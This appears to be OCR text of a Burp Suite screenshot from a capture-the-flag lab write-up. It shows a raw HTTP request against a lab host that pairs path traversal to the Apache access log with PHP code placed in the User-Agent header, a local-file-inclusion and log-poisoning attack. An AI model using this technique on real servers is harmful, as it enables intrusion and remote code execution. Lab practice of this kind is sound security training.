 Request
Pretty Raw Hex \n
1 GET /photos-website-logan.php?photo=../../../../var/log/apache2/access.log
HTTP/1.1
2 Host: newsitelogan.logan.hmv
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 <?php phpinfo(); ?> AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10